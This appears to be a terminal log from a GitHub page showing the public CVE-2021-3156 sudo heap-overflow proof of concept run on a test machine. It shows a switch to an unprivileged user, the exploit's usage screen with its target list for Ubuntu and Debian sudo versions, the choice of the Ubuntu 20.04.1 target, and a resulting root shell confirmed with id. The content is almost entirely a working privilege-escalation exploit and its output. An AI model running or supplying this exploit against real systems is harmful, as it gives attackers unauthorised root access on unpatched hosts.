 root@Enomothem:/opt/CVE-2021-3156# su - pass
su: warning: cannot change directory to /home/pass: No such file or directory
$ ls
brute.sh  hax.c  lib.c  libnss_X  Makefile  README.md  sudo-hax-me-a-sandwich
$ ./sudo-hax-me-a-sandwich

** CVE-2021-3156 PoC by blasty <peter@haxx.in>

  usage: ./sudo-hax-me-a-sandwich <target>

  available targets:
  ------------------------------------------------------------
    0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
    1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
    2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
  ------------------------------------------------------------

  manual mode:
    ./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>

$ ./sudo-hax-me-a-sandwich 1

** CVE-2021-3156 PoC by blasty <peter@haxx.in>

using target: Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),10007(pass)